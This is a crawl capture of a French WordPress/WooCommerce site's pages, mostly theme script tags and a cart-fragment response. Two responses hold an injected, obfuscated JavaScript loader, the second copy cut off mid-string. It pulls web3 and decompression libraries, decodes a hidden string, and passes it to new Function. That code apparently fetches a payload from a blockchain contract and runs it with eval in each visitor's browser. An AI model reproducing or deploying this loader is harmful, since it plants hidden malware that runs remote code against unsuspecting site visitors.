<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.1.9' id='hoverDir-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=6.1.9' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.1.9' id='countdown-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=6.1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=6.1.9' id='parallax-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=6.1.9' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=6.1.9' id='chart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=6.1.9' id='counter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.1.9' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=6.1.9' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1.9' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.1.9' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.1.9' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.1.9' id='packery-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' id='ambient-elated-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":60,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules.min.js?ver=6.1.9' id='ambient-elated-modules-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='ambient-elated-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/like.js?ver=1.0' id='ambient-elated-like-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/www.rsingenierie.fr\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8829","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8838":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8829","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-par-defaut","id":8838,"slug":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1705307363&#038;ver=1.18.2' id='popup-maker-site-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #468d53;"><div class="cookie-notice-container"><span id="cn-notice-text">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/?wc-ajax=get_refreshed_fragments
body_size: 3906
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><br />
<b>Notice</b>:  wc_ajax_headers cannot set headers - headers already sent by /home/rsingeni/www/wp-load.php on line 2 in <b>/home/rsingeni/www/wp-content/plugins/woocommerce/includes/class-wc-ajax.php</b> on line <b>67</b><br />
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Votre panier est vide.<\/p>\n\n\n<\/div>","div.eltdf-shopping-cart-inner":"\n\t<div class=\"eltdf-shopping-cart-inner\">\n\t\t\t\t<a itemprop=\"url\" class=\"eltdf-header-cart\" href=\"https:\/\/www.rsingenierie.fr\">\n\t\t\t<span class=\"eltdf-cart-icon icon_bag_alt\"><\/span>\n\t\t\t<span class=\"eltdf-cart-number\"><span>0<\/span><\/span>\n\t\t<\/a>\n\t\t\t\t\t<div class=\"eltdf-shopping-cart-dropdown\">\n\t\t\t\t<ul>\n\t\t\t\t\t<li class=\"eltdf-empty-cart\">No products in the cart.<\/li>\n\t\t\t\t<\/ul>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\n\t"},"cart_hash":""}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/category/trends/return
body_size: 35771
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hp